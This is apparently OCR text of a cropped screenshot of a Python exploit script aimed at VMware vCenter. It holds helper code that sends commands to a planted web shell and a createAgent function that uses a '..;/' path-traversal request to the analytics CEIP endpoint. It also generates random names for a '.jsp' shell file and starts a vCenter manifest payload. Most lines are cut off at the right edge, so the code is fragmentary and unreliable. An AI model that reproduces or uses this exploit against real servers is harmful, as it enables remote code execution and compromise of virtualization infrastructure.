
    burp0_url = url 
    burp0_headers = {"User-Agent": "Mozilla/5.0"
    burp0_data = {pwd: cmd.strip()}
    ct = requests.post(burp0_url, headers=burp0_
    ct = ct.split('<pre>')[1].split('</pre>')[0]
    return ct
def createAgent(url, agent_name):
    burp0_url = url + "/analytics/ceip/sdk/..;/.
    burp0_headers = {"Cache-Control": "max-age=0
    burp0_json={"manifestSpec":{}, "objectType":
    requests.post(burp0_url, headers=burp0_heade
pwd = id_generator(6)
agent_name = id_generator(6)
shell_name = id_generator(6)+".jsp"
manifestData = """<manifest recommendedPageSize=
   <request>
      <query name="vir:VCenter">